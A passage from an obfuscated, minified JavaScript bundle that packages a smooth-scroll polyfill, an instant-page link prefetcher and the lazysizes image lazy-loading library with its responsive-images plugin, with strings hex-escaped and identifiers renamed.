arguments[0].top?~~arguments[0].top:void 0 !== arguments[1]?~~arguments[1]:this.scrollTop);}}},s.prototype.scrollBy=function(){d5.d6();void 0 !== arguments[0] && (!0 !== h(arguments[0])?this.scroll({'\x6c\x65\x66\x74':~~arguments[0].left + this.scrollLeft,'\x74\x6f\x70':~~arguments[0].top + this.scrollTop,'\x62\x65\x68\x61\x76\x69\x6f\x72':arguments[0].behavior}):a.elementScroll.call(this,void 0 !== arguments[0].left?~~arguments[0].left + this.scrollLeft:~~arguments[0] + this.scrollLeft,void 0 !== arguments[0].top?~~arguments[0].top + this.scrollTop:~~arguments[1] + this.scrollTop));},s.prototype.scrollIntoView=function(){if(!0 !== h(arguments[0])){var e=(function(e){d5.d6();for(;e !== i.body && !1 === p(e);){e=e.parentNode || e.host;}return e;})(this),n=e.getBoundingClientRect(),s=this.getBoundingClientRect();e !== i.body?(f.call(this,e,e.scrollLeft + s.left - n.left,e.scrollTop + s.top - n.top),'\u0066\x69\u0078\x65\u0064' !== t.getComputedStyle(e).position && t.scrollBy({'\x6c\x65\x66\x74':n.left,'\x74\x6f\x70':n.top,'\x62\x65\x68\x61\x76\x69\x6f\x72':'\x73\u006d\x6f\x6f\x74\u0068'})):t.scrollBy({'\x6c\x65\x66\x74':s.left,'\x74\x6f\x70':s.top,'\x62\x65\x68\x61\x76\x69\x6f\x72':'\x73\x6d\x6f\x6f\u0074\u0068'});}else a.scrollIntoView.call(this,void 0 === arguments[0] || arguments[0]);});}function p(e){d5.B5();var t=d(e,'\x59') && u(e,'\u0059'),i=d(e,'\u0058') && u(e,'\u0058');return t || i;}function h(t){if(null === t || '\u006f\x62\u006a\x65\u0063\x74' !== e(t) || void 0 === t.behavior || '\x61\u0075\x74\x6f' === t.behavior || '\x69\u006e\u0073\x74\u0061\x6e\u0074' === t.behavior)return !0;if('\x6f\x62\u006a\u0065\u0063\u0074' === e(t) && '\x73\x6d\u006f\x6f\u0074\u0068' === t.behavior)return !1;throw h3h7Rh('\x62\u0065\x68\u0061\u0076\x69\u006f\u0072\u0020\x6d\x65\u006d\u0062\u0065\x72\x20\x6f\u0066\u0020\x53\u0063\u0072\u006f\x6c\u006c\u004f\u0070\u0074\x69\x6f\u006e\x73\u0020' + t.behavior + '\u0020\u0069\u0073\x20\x6e\u006f\x74\x20\x61\u0020\x76\x61\x6c\x69\x64\x20\u0076\u0061\x6c\x75\u0065\x20\u0066\u006f\x72\u0020\x65\u006e\u0075\u006d\u0065\u0072\x61\u0074\x69\x6f\u006e\u0020\u0053\x63\u0072\u006f\u006c\x6c\x42\x65\x68\x61\x76\u0069\u006f\x72\x2e');}function c(e,t){d5.B5();(this.scrollLeft=e,this.scrollTop=t);}function u(e,i){var n=t.getComputedStyle(e,null)['\u006f\x76\u0065\u0072\u0066\u006c\u006f\x77' + i];return '\x61\u0075\x74\u006f' === n || '\x73\u0063\x72\u006f\u006c\u006c' === n;}}};}),e1=new G_jGcDD(),eU=x_DWSA.createElement('\u006c\u0069\x6e\u006b'),eW=eU.relList && eU.relList.supports && eU.relList.supports('\u0070\x72\x65\u0066\u0065\x74\u0063\x68') && n6d0vn.IntersectionObserver && ('\u0069\x73\x49\u006e\x74\x65\u0072\x73\u0065\u0063\x74\u0069\u006e\u0067' in c82yJBt.prototype),eV=('\u0069\x6e\x73\u0074\x61\x6e\x74\u0041\u006c\u006c\u006f\x77\x51\x75\u0065\u0072\x79\u0053\u0074\x72\u0069\x6e\x67' in x_DWSA.body.dataset),e4=('\u0069\u006e\x73\x74\u0061\u006e\x74\u0041\x6c\u006c\u006f\u0077\u0045\x78\u0074\u0065\u0072\u006e\u0061\u006c\x4c\x69\u006e\u006b\u0073' in x_DWSA.body.dataset),e3=('\x69\u006e\x73\x74\u0061\x6e\u0074\u0057\x68\u0069\x74\x65\x6c\u0069\u0073\x74' in x_DWSA.body.dataset),eX=('\u0069\x6e\x73\u0074\u0061\u006e\u0074\x4d\u006f\x75\x73\x65\x64\x6f\x77\x6e\u0053\x68\x6f\x72\x74\u0063\u0075\x74' in x_DWSA.body.dataset),e6=65,ej=!1,eY=!1,eZ=!1;function J(){d5.B5();throw S$Cfpo('\u004d\u0069\u0073\x73\x69\x6e\u0067\x20\u0070\u0061\x72\x61\x6d\x65\u0074\x65\x72');}if(('\x69\x6e\u0073\x74\u0061\x6e\u0074\x49\x6e\u0074\x65\x6e\x73\u0069\x74\u0079' in x_DWSA.body.dataset)){var e2=x_DWSA.body.dataset.instantIntensity;if('\u006d\x6f\u0075\x73\u0065\u0064\u006f\u0077\u006e' == e2.substr(0,9))(ej=!0,'\u006d\x6f\u0075\u0073\x65\x64\u006f\u0077\x6e\x2d\x6f\u006e\x6c\x79' == e2 && (eY=!0));else if('\u0076\x69\x65\x77\u0070\u006f\x72\x74' == e2.substr(0,8))L$TGUI.connection && (L$TGUI.connection.saveData || L$TGUI.connection.effectiveType && L$TGUI.connection.effectiveType.includes('\x32\x67')) || ('\x76\u0069\u0065\u0077\u0070\x6f\u0072\x74' == e2?x_DWSA.documentElement.clientWidth * x_DWSA.documentElement.clientHeight < 45e4 && (eZ=!0):'\u0076\u0069\u0065\u0077\u0070\x6f\x72\u0074\x2d\u0061\x6c\u006c' == e2 && (eZ=!0));else {var eG=b4xHnT(e2);P3Wvgc(eG) || (e6=eG);}}if(eW){var e7={'\x63\x61\x70\x74\x75\x72\x65':!0,'\x70\x61\x73\x73\x69\x76\x65':!0};(eY || x_DWSA.addEventListener('\x74\x6f\u0075\u0063\x68\u0073\x74\x61\u0072\x74',function(e){ed=B7qnkFO.now();var t=e.target.closest('\x61');eK(t) && eQ(t.href);},e7),ej?eX || x_DWSA.addEventListener('\x6d\u006f\u0075\u0073\x65\x64\x6f\u0077\x6e',function(e){var t=e.target.closest('\x61');eK(t) && eQ(t.href);},e7):x_DWSA.addEventListener('\u006d\x6f\u0075\x73\x65\u006f\u0076\x65\u0072',function(e){d5.d6();if(!(B7qnkFO.now() - ed < 1111)){var t=e.target.closest('\u0061');eK(t) && (t.addEventListener('\u006d\u006f\x75\u0073\x65\u006f\u0075\u0074',e5,{'\x70\x61\x73\x73\x69\x76\x65':!0}),eh=Y9qMld(function(){(eQ(t.href),eh=void 0);},e6));}},e7),eX && x_DWSA.addEventListener('\x6d\x6f\x75\x73\u0065\x64\u006f\x77\u006e',function(e){d5.B5();if(!(B7qnkFO.now() - ed < 1111)){var t=e.target.closest('\u0061');if(!(e.which > 1) && !e.metaKey && !e.ctrlKey && t){t.addEventListener('\x63\x6c\u0069\x63\u006b',function(e){d5.B5();1337 != e.detail && e.preventDefault();},{'\x63\x61\x70\x74\x75\x72\x65':!0,'\x70\x61\x73\x73\x69\x76\x65':!1,'\x6f\x6e\x63\x65':!0});var i=new F9v_nXF('\u0063\x6c\u0069\u0063\u006b',{'\x76\x69\x65\x77':n6d0vn,'\x62\x75\x62\x62\x6c\x65\x73':!0,'\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65':!1,'\x64\x65\x74\x61\x69\x6c':1337});t.dispatchEvent(i);}}},e7),eZ && (n6d0vn.requestIdleCallback?function(e){S51l5ym(e,{'\x74\x69\x6d\x65\x6f\x75\x74':1500});}:function(e){d5.d6();e();})(function(){var e=new n1r2vr(function(t){t.forEach(function(t){if(t.isIntersecting){var i=t.target;(e.unobserve(i),eQ(i.href));}});});d5.d6();x_DWSA.querySelectorAll('\u0061').forEach(function(t){eK(t) && e.observe(t);});}));}function el(e,t){for(var i=0;i < t.length;i++){var n=t[i];(n.enumerable=n.enumerable || !1,n.configurable=!0,('\x76\u0061\u006c\u0075\x65' in n) && (n.writable=!0),e3iNBb.defineProperty(e,n.key,n));}}var e9=c(function(e){d5.d6();var t,i;(i=(function(e,t,i){if(((function(){var t,i={'\x6c\x61\x7a\x79\x43\x6c\x61\x73\x73':'\x6c\u0061\x7a\x79\x6c\x6f\x61\u0064','\x6c\x6f\x61\x64\x65\x64\x43\x6c\x61\x73\x73':'\u006c\u0061\x7a\u0079\u006c\x6f\x61\x64\x65\u0064','\x6c\x6f\x61\x64\x69\x6e\x67\x43\x6c\x61\x73\x73':'\x6c\u0061\u007a\u0079\x6c\x6f\x61\u0064\x69\x6e\u0067','\x70\x72\x65\x6c\x6f\x61\x64\x43\x6c\x61\x73\x73':'\u006c\u0061\u007a\x79\u0070\u0072\u0065\x6c\u006f\x61\u0064','\x65\x72\x72\x6f\x72\x43\x6c\x61\x73\x73':'\u006c\u0061\u007a\u0079\u0065\x72\x72\u006f\x72','\x61\x75\x74\x6f\x73\x69\x7a\x65\x73\x43\x6c\x61\x73\x73':'\x6c\x61\x7a\u0079\u0061\u0075\u0074\u006f\x73\x69\x7a\x65\x73','\x73\x72\x63\x41\x74\x74\x72':'\x64\u0061\u0074\u0061\u002d\x73\u0072\x63','\x73\x72\x63\x73\x65\x74\x41\x74\x74\x72':'\x64\x61\u0074\x61\u002d\x73\x72\x63\x73\x65\u0074','\x73\x69\x7a\x65\x73\x41\x74\x74\x72':'\x64\x61\x74\u0061\u002d\u0073\u0069\x7a\u0065\x73','\x6d\x69\x6e\x53\x69\x7a\x65':40,'\x63\x75\x73\x74\x6f\x6d\x4d\x65\x64\x69\x61':{},'\x69\x6e\x69\x74':!0,'\x65\x78\x70\x46\x61\x63\x74\x6f\x72':1.5,'\x68\x46\x61\x63':.8,'\x6c\x6f\x61\x64\x4d\x6f\x64\x65':2,'\x6c\x6f\x61\x64\x48\x69\x64\x64\x65\x6e':!0,'\x72\x69\x63\x54\x69\x6d\x65\x6f\x75\x74':0,'\x74\x68\x72\x6f\x74\x74\x6c\x65\x44\x65\x6c\x61\x79':125};for(t in (s=e.lazySizesConfig || e.lazysizesConfig || ({}),i)){(t in s) || (s[t]=i[t]);}})(),!t || !t.getElementsByClassName))return {'\x69\x6e\x69\x74':function(){},'\x63\x66\x67':s,'\x6e\x6f\x53\x75\x70\x70\x6f\x72\x74':!0};var n,s,o,a,r,l,c,h,d,u,p,f,m,v,g,y,b,w,k,E,S,x,_,C,L,A,P,T,D,I,z,M,q,O,B,R,H,F,N,U,W,V,X,j,Y,Z,G,K=t.documentElement,Q=e.HTMLPictureElement,J='\x61\u0064\x64\x45\u0076\x65\u006e\x74\x4c\u0069\u0073\u0074\x65\x6e\x65\u0072',ee='\x67\x65\u0074\u0041\x74\x74\x72\u0069\u0062\u0075\u0074\x65',et=e[J].bind(e),ei=e.setTimeout,en=e.requestAnimationFrame || ei,es=e.requestIdleCallback,eo=/^\x70\151\u0063\u0074\x75\x72\145$/i,ea=['\x6c\x6f\u0061\u0064','\u0065\x72\x72\x6f\u0072','\u006c\u0061\x7a\u0079\u0069\x6e\u0063\u006c\x75\u0064\x65\x64','\x5f\u006c\x61\u007a\u0079\u006c\u006f\x61\x64\u0065\u0064'],er={},el=D8wWx.prototype.forEach,ec=function(e,t){d5.B5();return (er[t] || (er[t]=q8ibWK('\x28\u005c\u0073\x7c\u005e\u0029' + t + '\x28\x5c\x73\u007c\u0024\x29')),er[t].test(e[ee]('\u0063\x6c\x61\x73\u0073') || "") && er[t]);},eh=function(e,t){d5.d6();ec(e,t) || e.setAttribute('\u0063\u006c\x61\u0073\x73',(e[ee]('\x63\u006c\u0061\x73\x73') || "").trim() + '\x20' + t);},ed=function(e,t){var i;d5.B5();(i=ec(e,t)) && e.setAttribute('\u0063\x6c\u0061\u0073\x73',(e[ee]('\x63\x6c\u0061\u0073\x73') || "").replace(i,'\x20'));},eu=function e(t,i,n){var s=n?J:'\x72\x65\u006d\x6f\u0076\u0065\u0045\x76\x65\x6e\x74\x4c\u0069\u0073\x74\x65\x6e\x65\u0072';(n && e(t,i),ea.forEach(function(e){d5.d6();t[s](e,i);}));},ep=function(e,i,s,o,a){d5.d6();var r=t.createEvent('\x45\x76\u0065\u006e\x74');return (s || (s={}),s.instance=n,r.initEvent(i,!o,!a),r.detail=s,e.dispatchEvent(r),r);},ef=function(t,i){d5.d6();var n;!Q && (n=e.picturefill || s.pf)?(i && i.src && !t[ee]('\u0073\u0072\u0063\u0073\u0065\x74') && t.setAttribute('\u0073\u0072\x63\x73\u0065\u0074',i.src),n({'\x72\x65\x65\x76\x61\x6c\x75\x61\x74\x65':!0,'\x65\x6c\x65\x6d\x65\x6e\x74\x73':[t]})):i && i.src && (t.src=i.src);},em=function(e,t){d5.B5();return (d$pwhY(e,null) || ({}))[t];},ev=function(e,t,i){d5.d6();for(i=i || e.offsetWidth;i < s.minSize && t && !e._lazysizesWidth;){(i=t.offsetWidth,t=t.parentNode);}return i;},eg=(j=[],Y=X=[],Z=function(){d5.B5();var e=Y;for((Y=X.length?j:X,W=!0,V=!1);e.length;){e.shift()();}W=!1;},(G=function(e,i){W && !i?e.apply(this,arguments):(Y.push(e),V || (V=!0,(t.hidden?ei:en)(Z)));})._lsFlush=Z,G),ey=function(e,t){return t?function(){eg(e);}:function(){var t=this,i=arguments;d5.d6();eg(function(){e.apply(t,i);});};},eb=function(e){var t,n=0,o=s.throttleDelay,a=s.ricTimeout,r=function(){d5.d6();(t=!1,n=i.now(),e());},l=es && a > 49?function(){(es(r,{'\x74\x69\x6d\x65\x6f\x75\x74':a}),a !== s.ricTimeout && (a=s.ricTimeout));}:ey(function(){d5.d6();ei(r);},!0);return function(e){var s;((e=!0 === e) && (a=33),t || (t=!0,(s=o - (i.now() - n)) < 0 && (s=0),e || s < 9?l():ei(l,s)));};},e8=function(e){var t,n,s=function(){d5.B5();(t=null,e());},o=function e(){var t=i.now() - n;d5.d6();t < 99?ei(e,99 - t):(es || s)(s);};d5.d6();return function(){(n=i.now(),t || (t=ei(o,99)));};},e$=(k=/^\151\155\u0067$/i,E=/^\u0069\146\162\u0061\x6d\u0065$/i,S=('\u006f\u006e\u0073\x63\u0072\x6f\x6c\u006c' in e) && !(/(\147\x6c\x65|\u0069\x6e\x67)\u0062\u006f\164/).test(L$TGUI.userAgent),x=0,_=0,C=0,L=-1,A=function(e){d5.B5();(C--,e && !(C < 0) && e.target || (C=0));},P=function(e){return (null == w && (w='\x68\x69\u0064\x64\u0065\x6e' == em(t.body,'\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\x74\x79')),w || !('\u0068\u0069\x64\x64\u0065\x6e' == em(e.parentNode,'\x76\x69\u0073\u0069\x62\u0069\u006c\u0069\u0074\x79') && '\u0068\x69\u0064\x64\u0065\u006e' == em(e,'\x76\u0069\x73\u0069\u0062\x69\x6c\u0069\u0074\u0079')));},T=function(e,i){var n,s=e,o=P(e);for((v-=i,b+=i,g-=i,y+=i);o && (s=s.offsetParent) && s != t.body && s != K;){(o=(em(s,'\u006f\u0070\u0061\x63\u0069\u0074\u0079') || 1) > 0) && '\u0076\x69\x73\u0069\u0062\x6c\u0065' != em(s,'\x6f\x76\x65\x72\x66\x6c\x6f\x77') && (o=y > (n=s.getBoundingClientRect()).left && g < n.right && b > n.top - 1 && v < n.bottom + 1);}d5.B5();return o;},I=eb(D=function(){d5.B5();var e,i,o,a,r,l,d,p,k,E,A,D,I=n.elements;if((u=s.loadMode) && C < 8 && (e=I.length)){for((i=0,L++);i < e;i++){if(I[i] && !I[i]._lazyRace){if(!S || n.prematureUnveil && n.prematureUnveil(I[i]))H(I[i]);else if(((p=I[i][ee]('\x64\u0061\x74\u0061\u002d\u0065\x78\x70\x61\u006e\x64')) && (l=1 * p) || (l=_),E || (E=!s.expand || s.expand < 1?K.clientHeight > 500 && K.clientWidth > 500?500:370:s.expand,n._defEx=E,A=E * s.expFactor,D=s.hFac,w=null,_ < A && C < 1 && L > 2 && u > 2 && !t.hidden?(_=A,L=0):_=u > 1 && L > 1 && C < 6?E:x),k !== l && (f=o0i12qY + l * D,m=y1vJtpr + l,d=-1 * l,k=l),(b=(o=I[i].getBoundingClientRect()).bottom) >= d && (v=o.top) <= m && (y=o.right) >= d * D && (g=o.left) <= f && (b || y || g || v) && (s.loadHidden || P(I[i])) && (h && C < 3 && !p && (u < 3 || L < 4) || T(I[i],l)))){if((H(I[i]),r=!0,C > 9))break;}else !r && h && !a && C < 4 && L < 4 && u > 2 && (c[0] || s.preloadAfterLoad) && (c[0] || !p && (b || y || g || v || '\x61\x75\x74\u006f' != I[i][ee](s.sizesAttr))) && (a=c[0] || I[i]);}}a && !r && H(a);}}),M=ey(z=function(e){var t=e.target;d5.d6();t._lazyCache?delete t._lazyCache:(A(e),eh(t,s.loadedClass),ed(t,s.loadingClass),eu(t,q),ep(t,'\u006c\u0061\u007a\u0079\x6c\x6f\u0061\x64\x65\x64'));}),q=function(e){M({'\x74\x61\x72\x67\x65\x74':e.target});},O=function(e,t){d5.d6();try{e.contentWindow.location.replace(t);}catch(i){e.src=t;}},B=function(e){var t,i=e[ee](s.srcsetAttr);((t=s.customMedia[e[ee]('\x64\u0061\x74\x61\u002d\x6d\u0065\u0064\x69\x61') || e[ee]('\x6d\u0065\u0064\x69\u0061')]) && e.setAttribute('\x6d\x65\x64\x69\u0061',t),i && e.setAttribute('\x73\u0072\x63\u0073\u0065\x74',i));},R=ey(function(e,t,i,n,o){d5.B5();var a,r,l,c,h,u;((h=ep(e,'\u006c\u0061\x7a\u0079\u0062\u0065\x66\u006f\x72\u0065\x75\u006e\u0076\x65\x69\u006c',t)).defaultPrevented || (n && (i?eh(e,s.autosizesClass):e.setAttribute('\x73\x69\u007a\x65\u0073',n)),r=e[ee](s.srcsetAttr),a=e[ee](s.srcAttr),o && (c=(l=e.parentNode) && eo.test(l.nodeName || "")),u=t.firesLoad || ('\u0073\u0072\x63' in e) && (r || a || c),h={'\x74\x61\x72\x67\x65\x74':e},eh(e,s.loadingClass),u && (A50mLu(d),d=ei(A,2500),eu(e,q,!0)),c && el.call(l.getElementsByTagName('\u0073\x6f\x75\u0072\x63\x65'),B),r?e.setAttribute('\x73\x72\u0063\x73\u0065\x74',r):a && !c && (E.test(e.nodeName)?O(e,a):e.src=a),o && (r || c) && ef(e,{'\x73\x72\x63':a})),e._lazyRace && delete e._lazyRace,ed(e,s.lazyClass),eg(function(){var t=e.complete && e.naturalWidth > 1;(u && !t || (t && eh(e,'\u006c\u0073\u002d\x69\x73\x2d\u0063\u0061\u0063\x68\x65\u0064'),z(h),e._lazyCache=!0,ei(function(){('\u005f\x6c\u0061\u007a\x79\u0043\x61\u0063\u0068\x65' in e) && delete e._lazyCache;},9)),'\x6c\u0061\x7a\x79' == e.loading && C--);},!0));}),H=function(e){d5.B5();if(!e._lazyRace){var t,i=k.test(e.nodeName),n=i && (e[ee](s.sizesAttr) || e[ee]('\x73\x69\x7a\x65\x73')),o='\u0061\u0075\x74\x6f' == n;(!o && h || !i || !e[ee]('\x73\u0072\u0063') && !e.srcset || e.complete || ec(e,s.errorClass) || !ec(e,s.lazyClass)) && (t=ep(e,'\x6c\x61\u007a\x79\x75\x6e\u0076\u0065\x69\u006c\u0072\u0065\u0061\u0064').detail,o && ew.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,C++,R(e,t,o,n,i));}},F=e8(function(){(s.loadMode=3,I());}),N=function(){d5.B5();(3 == s.loadMode && (s.loadMode=2),F());},U=function e(){h || (i.now() - p < 999?ei(e,999):(h=!0,s.loadMode=3,I(),et('\x73\x63\x72\x6f\x6c\x6c',N,!0)));},{'\x5f':function(){d5.d6();(p=i.now(),n.elements=t.getElementsByClassName(s.lazyClass),c=t.getElementsByClassName(s.lazyClass + '\x20' + s.preloadClass),et('\u0073\x63\u0072\u006f\u006c\u006c',I,!0),et('\x72\u0065\x73\u0069\u007a\u0065',I,!0),et('\u0070\x61\x67\u0065\x73\x68\x6f\x77',function(e){d5.d6();if(e.persisted){var i=t.querySelectorAll('\x2e' + s.loadingClass);i.length && i.forEach && en(function(){d5.B5();i.forEach(function(e){e.complete && H(e);});});}}),e.MutationObserver?new z0ITfW(I).observe(K,{'\x63\x68\x69\x6c\x64\x4c\x69\x73\x74':!0,'\x73\x75\x62\x74\x72\x65\x65':!0,'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73':!0}):(K[J]('\u0044\x4f\x4d\x4e\u006f\u0064\u0065\x49\u006e\u0073\u0065\x72\x74\u0065\u0064',I,!0),K[J]('\x44\x4f\x4d\u0041\u0074\u0074\u0072\u004d\u006f\x64\x69\u0066\u0069\u0065\u0064',I,!0),Y2B39z(I,999)),et('\u0068\x61\u0073\u0068\x63\x68\x61\x6e\u0067\u0065',I,!0),['\u0066\x6f\x63\u0075\u0073','\u006d\u006f\x75\u0073\x65\x6f\x76\u0065\x72','\x63\u006c\u0069\u0063\u006b','\x6c\x6f\u0061\x64','\x74\u0072\u0061\u006e\u0073\u0069\u0074\u0069\u006f\u006e\u0065\u006e\x64','\u0061\x6e\x69\x6d\u0061\u0074\u0069\x6f\u006e\u0065\u006e\u0064'].forEach(function(e){d5.d6();t[J](e,I,!0);}),(/\144$|^\x63/).test(t.readyState)?U():(et('\x6c\x6f\u0061\u0064',U),t[J]('\u0044\x4f\u004d\x43\x6f\x6e\u0074\u0065\x6e\x74\u004c\x6f\u0061\x64\u0065\u0064',I),ei(U,2e4)),n.elements.length?(D(),eg._lsFlush()):I());},'\x63\x68\x65\x63\x6b\x45\x6c\x65\x6d\x73':I,'\x75\x6e\x76\x65\x69\x6c':H,'\x5f\x61\x4c\x53\x4c':N}),ew=(a=ey(function(e,t,i,n){var s,o,a;if((e._lazysizesWidth=n,n+='\x70\u0078',e.setAttribute('\u0073\x69\x7a\x65\x73',n),eo.test(t.nodeName || "")))for((o=0,a=(s=t.getElementsByTagName('\u0073\u006f\u0075\u0072\u0063\x65')).length);o < a;o++){s[o].setAttribute('\x73\x69\x7a\x65\u0073',n);}d5.B5();i.detail.dataAttr || ef(e,i.detail);}),r=function(e,t,i){var n,s=e.parentNode;s && (i=ev(e,s,i),(n=ep(e,'\x6c\u0061\u007a\u0079\x62\u0065\u0066\u006f\x72\x65\x73\u0069\x7a\u0065\u0073',{'\x77\x69\x64\x74\x68':i,'\x64\x61\x74\x61\x41\x74\x74\x72':!!t})).defaultPrevented || (i=n.detail.width) && i !== e._lazysizesWidth && a(e,s,n,i));},{'\x5f':function(){d5.d6();(o=t.getElementsByClassName(s.autosizesClass),et('\u0072\x65\u0073\x69\x7a\u0065',l));},'\x63\x68\x65\x63\x6b\x45\x6c\x65\x6d\x73':l=e8(function(){var e,t=o.length;if(t)for(e=0;e < t;e++){r(o[e]);}}),'\x75\x70\x64\x61\x74\x65\x45\x6c\x65\x6d':r}),ek=function e(){!e.i && t.getElementsByClassName && (e.i=!0,ew._(),e$._());};return (ei(function(){d5.B5();s.init && ek();}),n={'\x63\x66\x67':s,'\x61\x75\x74\x6f\x53\x69\x7a\x65\x72':ew,'\x6c\x6f\x61\x64\x65\x72':e$,'\x69\x6e\x69\x74':ek,'\x75\x50':ef,'\x61\x43':eh,'\x72\x43':ed,'\x68\x43':ec,'\x66\x69\x72\x65':ep,'\x67\x57':ev,'\x72\x41\x46':eg});})(t='\u0075\u006e\u0064\u0065\x66\x69\u006e\x65\x64' != typeof n6d0vn?n6d0vn:{},t.document,u_dRU2),t.lazySizes=i,e.exports && (e.exports=i));});function e(t){return (e=(d5.n6('\u0063\x65\u0062\u0039')?"":'\u0066\u0075\u006e\u0063\u0074\u0069\x6f\x6e') == typeof c8w9r5 && (d5.v_('\x32\x34\u0037\x36')?'\x73\u0079\x6d\x62\u006f\u006c':"") == typeof c8w9r5.iterator?function(e){return typeof e;}:function(e){d5.d6();return e && '\u0066\x75\x6e\u0063\u0074\u0069\x6f\x6e' == typeof c8w9r5 && e.constructor === c8w9r5 && e !== c8w9r5.prototype?'\u0073\u0079\x6d\x62\x6f\u006c':typeof e;})(t);}(c(function(t){var i,n,s;d5.B5();(i=n6d0vn,n=function(t,i,n){var s,o,a=n.cfg,r={'\x73\x74\x72\x69\x6e\x67':1,'\x6e\x75\x6d\x62\x65\x72':1},l=/^\u002d{0,}\u002b{0,}[0-9]{1,}\x2e{0,}[0-9]{0,}$/,c=/^\160\151\x63\164\u0075\u0072\145$/i,h=/[\u3000\u200a\u1680-\u2000\u2028\u205f\u00a0\t\u202f \n\ufeff\r\u2029\f\v]{0,}\173[\u202f \u205f\v\ufeff\n\r\u2028\u00a0\u1680-\u2000\f\t\u3000\u2029\u200a]{0,}\u0077\u0069\u0064\164\u0068[\v\u2029\t\r\u205f\u3000\f\u1680-\u2000\u200a\n\ufeff \u2028\u202f\u00a0]{0,}\u007d[\u2029\u200a\f\t\u205f\r\u1680-\u2000\v\u2028 \n\ufeff\u00a0\u202f\u3000]{0,}/i,d=/[ \r\u2028\t\u205f\u200a\u1680-\u2000\v\ufeff\f\n\u202f\u00a0\u3000\u2029]{0,}\x7b[\u1680-\u2000\f\v \ufeff\u00a0\n\u202f\u200a\r\u3000\t\u2028\u205f\u2029]{0,}\150\x65\x69\x67\u0068\x74[\u1680-\u2000\u200a\ufeff \n\u3000\u202f\u205f\r\t\u00a0\f\u2028\u2029\v]{0,}\x7d[\u200a\u3000\u00a0\ufeff\u2029 \u2028\v\f\n\r\t\u1680-\u2000\u202f\u205f]{0,}/i,u=/[\u1680-\u2000\u200a\u2028\u3000\ufeff\n\u202f\u00a0\t\u205f\v \u2029\r\f]{0,}\u007b[\u205f\u2029\u2028\f\ufeff \v\t\u00a0\u200a\r\u1680-\u2000\n\u3000\u202f]{0,}([\u0061-\156\u006f-\u0072\163-\165\u0076-\172\u0030-\066\u0037-\u0039]{1,})[\u00a0\ufeff\v\u200a\u2028 \f\u202f\n\u1680-\u2000\r\u3000\t\u205f\u2029]{0,}\175[\u3000\u200a\u202f\u00a0\v \f\u205f\n\ufeff\u2029\t\r\u2028\u1680-\u2000]{0,}/gi,p=/^\133[^\u2029\u2028\n\r]{0,}\u005d|\173[^\u2029\r\u2028\n]{0,}\175$/,f=/^(?:\141\u0075\x74\x6f|[0-9]{1,}(\u0070\170){0,1})$/,m=i.createElement('\x61'),v=i.createElement('\x69\u006d\u0067'),g=('\u0073\x72\x63\u0073\u0065\u0074' in v) && !(('\x73\u0069\u007a\u0065\u0073' in v)),y=!!t.HTMLPictureElement && !g;((function(){var e,t={'\x70\x72\x65\x66\x69\x78':"",'\x70\x6f\x73\x74\x66\x69\x78':"",'\x73\x72\x63\x41\x74\x74\x72':'\u0064\u0061\x74\u0061\x2d\u0073\u0072\x63','\x61\x62\x73\x55\x72\x6c':!1,'\x6d\x6f\x64\x69\x66\x79\x4f\x70\x74\x69\x6f\x6e\x73':function(){},'\x77\x69\x64\x74\x68\x6d\x61\x70':{},'\x72\x61\x74\x69\x6f':!1,'\x74\x72\x61\x64\x69\x74\x69\x6f\x6e\x61\x6c\x52\x61\x74\x69\x6f':!1,'\x61\x73\x70\x65\x63\x74\x72\x61\x74\x69\x6f':!1};for(e in ((s=n && n.cfg).supportsType || (s.supportsType=function(e){return !e;}),s.rias || (s.rias={}),('\x77\x69\x64\x74\u0068\x73' in (o=s.rias)) || (o.widths=[],(function(e){d5.B5();for(var t,i=0;!t || t < 3e3;){((i+=5) > 30 && (i+=1),t=36 * i,e.push(t));}})(o.widths)),t)){(e in o) || (o[e]=t[e]);}})(),i1AmhPa('\u006c\u0061\u007a\u0079\x62\x65\x66\u006f\x72\u0065\x73\x69\x7a\x65\u0073',function(e){var i,a,r,d,m,v,g,k,E,S,x,C,L,A,P,T;if(e.detail.instance == n && (i=e.target,e.detail.dataAttr && !e.defaultPrevented && !o.disabled && (E=i.getAttribute(s.sizesAttr) || i.getAttribute('\x73\u0069\x7a\x65\x73')) && f.test(E))){if((r=(A=i,T=(function(e,i){d5.d6();var n,s,a,r,h=t.getComputedStyle(e);for(n in (r={'\x69\x73\x50\x69\x63\x74\x75\x72\x65':!(!(s=e.parentNode) || !c.test(s.nodeName || ""))},a=function(t,i){var n=e.getAttribute('\u0064\x61\u0074\x61\u002d' + t);if(!n){var s=h.getPropertyValue('\x2d\u002d\x6c\x73\x2d' + t);s && (n=s.trim());}if(n){if('\x74\x72\u0075\x65' == n)n=!0;else if('\u0066\u0061\x6c\x73\u0065' == n)n=!1;else if(l.test(n))n=h3H0Uw(n);else if('\x66\u0075\u006e\u0063\x74\u0069\x6f\u006e' == typeof o[t])n=o[t](e,n);else if(p.test(n))try{n=X6tNjk.parse(n);}catch(a){}r[t]=n;}else (t in o) && '\u0066\x75\u006e\u0063\x74\u0069\u006f\u006e' != typeof o[t]?r[t]=o[t]:i && '\x66\u0075\u006e\u0063\u0074\x69\x6f\u006e' == typeof o[t] && (r[t]=o[t](e,n));},o)){a(n);}return (i.replace(u,function(e,t){d5.d6();(t in r) || a(t,!0);}),r);})(A,P=a=w(i)),o.modifyOptions.call(A,{'\x74\x61\x72\x67\x65\x74':A,'\x64\x65\x74\x61\x69\x6c\x73':T,'\x64\x65\x74\x61\x69\x6c':T}),n.fire(A,'\u006c\x61\u007a\x79\u0072\x69\u0061\x73\u006d\u006f\x64\x69\u0066\u0079\x6f\u0070\x74\u0069\u006f\x6e\u0073',T),T),x=h.test(r.prefix) || h.test(r.postfix),r.isPicture && (d=i.parentNode)))for((v=0,g=(m=d.getElementsByTagName('\x73\x6f\x75\u0072\x63\x65')).length);v < g;v++){(x || h.test(k=w(m[v]))) && (b(k,r,m[v]),C=!0);}(x || h.test(a)?(b(a,r,i),C=!0):C && ((L=[]).srcset=[],L.isPicture=!0,e3iNBb.defineProperty(i,'\u005f\x6c\u0061\u007a\x79\u0072\x69\u0061\x73',{'\x76\x61\x6c\x75\x65':L,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0})),C && (y?i.removeAttribute(s.srcAttr):'\x61\x75\x74\x6f' != E && 